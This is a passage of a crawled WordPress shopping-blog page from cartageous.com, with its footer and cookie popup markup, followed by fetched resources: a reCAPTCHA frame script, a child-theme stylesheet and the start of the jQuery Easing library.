	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fspooky-halloween-contacts%2F&#038;description=Spooky+Halloween+Contacts%21&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2016%2F10%2Fcartageous-2016-10-24-Spooky-Halloween-Contacts-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Fspooky-halloween-contacts%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fspooky-halloween-contacts%2F&#038;title=Spooky+Halloween+Contacts%21&amp;summary=Many+people+brood+over+what+accessory+could+make+their+Halloween+get-up+more+fear-provoking%2C+heart-wrenching%2C+and..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fspooky-halloween-contacts%2F&#038;title=Spooky+Halloween+Contacts%21" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://cartageous.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://cartageous.com/blog/spooky-halloween-contacts/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-282 -->
</div>				</div>
							</div>
		</div><!-- .container -->
	</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://cartageous.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://cartageous.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-305"><a rel="privacy-policy" href="https://cartageous.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://cartageous.com/contact/">Contact</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://cartageous.com/partner/">Get Your Products On Cartageous</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyright Blender Networks</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/294448X1781734.skimlinks.js"></script>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	<div id="pum-2228" class="pum pum-overlay pum-theme-2220 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:2228,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:2220,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2228&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:&quot;&quot;,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-2228&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;1&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-2228" class="pum-container popmake theme-2220 size-custom pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px;">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="https://cartageous.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {<br />left: 0;<br />right: 0;<br />margin: auto;<br />margin-bottom: 5px;<br />}<br /></style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N69WTV6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='mediaelement-css' href='https://cartageous.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cartageous.com/wp-content/themes/thegem/css/wp-mediaelement.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-blog.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-additional-blog.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-timeline-new-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-blog-timeline-new.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cartageous.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.7' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.7' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.7' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.7' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.7' id='thegem-header-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.7' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.7' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.7' id='odometr-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.7' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/functions.js?ver=6.2.7' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.7' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.7' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.7' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.7' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/cartageous.com\/wp-content\/uploads\/2021\/02\/cartageous.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.1' id='cffscripts-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/cartageous.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/cartageous.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2220","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/cartageous.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/cartageous.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2228":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-2228","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2228","key":"","session":"","time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2220","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"10","position_left":"1","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2228,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//cartageous.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695734621&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=6.2.7' id='thegem-scroll-monitor-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=6.2.7' id='thegem-items-animations-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement","hideVideoControlsOnLoad":"1","audioVolume":"vertical"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-mediaelement.js?ver=6.2.7' id='thegem-mediaelement-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-blog.js?ver=6.2.7' id='thegem-blog-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.7' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.7' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-gallery.js?ver=6.2.7' id='thegem-gallery-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="923oOPDBzmDBmKsa1B83Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768946511083');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7
body_size: 6198
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


/* top search custom bar */

.bc-top-search{
    display: table-cell;
    position: relative;
    vertical-align: middle;
    padding: 15px 30px;
    width:100%;
}

.bc-search-bar{
    float:left;
    outline: 0;
    width: 100%;
    font-size: 18px;
    border-right:none;

    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    height:40px;
}
.bc-search-icon{
    cursor:pointer;
    height:40px;
    padding:10px;
    background:#F2F4F6;
    position: absolute;
    right: 30px;
    padding-left: 5px;
    border: 1px solid #dfe5e8;
    border-left:none;

    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-bottom-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

@media (max-width: 767px) {
    .bc-search-bar, .bc-search-icon{
        display:none;
    }
}

@media (min-width: 1550px){
    .site-header .container {
        width: 1550px !important;
    }
}

.menu-item-search a{
    display:none !important;
}

/* site width */

@media (min-width: 1550px){
    .container {
        width: 1550px !important;
    }
}

/* SOCIAL FOOTER */

#footer-nav {
    border-top: none;
}

#footer-menu li + li:before {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
}

/* responsive menu bar */

#primary-navigation.responsive #primary-menu li.menu-item-search .minisearch {
    background-color: #fff !important;
}

.mobile-menu-layout-default #primary-navigation.responsive ul li:last-child {
    border-bottom: 1px solid #dfe5e8 !important;
}

.cc-checkbox{
    width: auto !important;
    line-height: normal !important;
    height: auto !important;
}
.cc-checkbox-label{
    display: inline-block !important;
    margin-left: 10px;
    margin-top: 20px;
}

.custom-padding {
    padding-top: 20px
}

.blog-mobile-only {
    display: none;

}

.panel-sidebar-position-right h1 {
    font-size: 40px;
    line-height: 50px;
    margin: 1em 0 0.5em;
    letter-spacing: 0;
    font-weight: bold
}


/* Added by JJ for blogs mobile optimization */

.blog.blog-style-masonry article .description {
    padding: 0 !important;
}
.title-h4 .light {
    font-family: 'Montserrat' !important;
    font-weight: bold !important
}

h4, .title-h4 {
    margin: 0 !important;
}
.post-footer-sharing {
    display: none !important
}

.gem-button-size-tiny {
    margin: 0;
}
.post-read-more .gem-button.gem-button-style-outline {
    border-color: #9E8F56;
    color: #9E8F56;
}
.parent-blog-category {
    font-size: 85%
}

.custom-post-divider {
    margin-top: 50px;
    border-bottom: 1px solid #dfe5e8
}
.post-tags-list a {
    color: #ed2991 !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
    background-color: #fff !important;
    padding: 0 10px 0 0 !important;
}

.post-related-posts {
    display: none
}

.display-tags-in-related-posts a {
    font-size: 0.8em !important;
    font-weight: bold;
    text-transform: none !important
}
@media (min-width: 1550px) {
    .blog-container {
        width: 1200px !important;
    }
}
@media only screen and (max-width:768px) {
    /* This is for social icons to align in the header in mobile view*/
    .header-style-3 #primary-menu.no-responsive > li {
        padding: 0 !important;
    }

    h2 {
        line-height: 1.5em !important
    }
    /* Above is only for cartageous*/
    .custom-padding {
        padding-top: 5px
    }
    .bc-top-search {
        display: none
    }
    .entry-title.title-h4 {
        font-size: 20px;
        line-height: 30px
    }
    .panel-sidebar-position-right h1 {
        font-size: 20px;
        margin: 1em 0 0;
        letter-spacing: 0;
        line-height: 30px;
    }

    .panel-sidebar-position-right h2 {
        font-size: 1.1em;
        font-weight: bold
    }
    .blog-mobile-only {
        display: block;
    }
    .blog-mobile-only-author {
        margin-right: 1.5em;
    }
    .post-content .post-meta {
        margin-bottom: 30px !important;
    }
    .post-meta-navigation {
        display: none !important;
    }
    .post-meta-categories {
        display: none !important;
    }
    .hide-on-mobile {
        display: none !important
    }
    .blog-mobile-only #primary-navigation {
        line-height: 25px
    }
    .blog-mobile-only.socials {
        line-height: 35px;
    }
    .blog-mobile-only.socials a {
        color: #60625F;
    }
    .post-author-avatar {
        float: left !important;
        margin-right: 20px;
    }
    .name.title-h5 .light {
        font-size: 0.7em;
    }
    .post-author-posts-link {
        float: left;
    }
    #site-header-wrapper {
        height: 100%;
        margin-bottom: 75px    }
    #site-header {
        position: fixed !important;
        width: 100%;
        top: 0;
    }
/*    .mobile-menu-layout-default .primary-navigation .dl-menu {
        position: relative !important;
        opacity: 1 !important
    }*/
/*    body #site-header-wrapper.sticky-header-on-mobile {
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 1000;
    }*/
}

.gem-pagination .page-numbers:not(.next, .prev){
    display: none !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7
body_size: 14678
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
